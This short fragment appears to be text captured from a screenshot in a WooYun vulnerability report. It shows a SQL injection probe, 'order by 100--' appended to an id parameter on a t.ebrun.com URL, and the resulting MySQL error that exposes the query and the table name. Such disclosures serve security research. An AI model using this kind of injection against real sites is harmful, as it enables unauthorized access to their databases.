 t.ebrun.com/index.php/interview/show/bq-wy/id-8 order by 100--
火狐官方站点 访问最多 新手上路 常用网址
Unknown column '100' in 'order clause'select * from `jishigou_interview` where status=1 and isdel=0 and id=8 order by 100--
www.wooyun.org